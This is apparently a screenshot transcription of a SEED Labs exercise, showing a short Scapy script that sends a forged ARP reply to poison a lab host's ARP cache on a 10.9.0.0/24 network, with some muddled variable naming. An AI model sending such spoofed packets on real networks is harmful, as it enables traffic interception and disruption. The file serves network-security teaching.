 seed@VM: ~/.../volumes
seed@VM: ~/.../volumes
seed@VM: ~/.../volumes
#!/usr/bin/env python3
from scapy.all import *
IP_V       = "10.9.0.6"
MAC_V_real = "02:42:0a:09:00:05"
IP_T       = "10.9.0.105"
MAC_T_fake = "02:42:0a:09:00:69"
IP_A = "10.9.0.5"
# Constructing ARP Reply packet
ether  = Ether(src = MAC_T_fake, dst = MAC_V_real)
arp    = ARP(psrc = IP_V, hwsrc = MAC_T_fake,
             pdst = IP_A, hwdst = MAC_V_real)
arp.op = 2   # Reply
frame  = ether/arp
sendp(frame)
~
~
~
~
~
~
~
<arp_reply.py" 21L, 417C written           16,24         All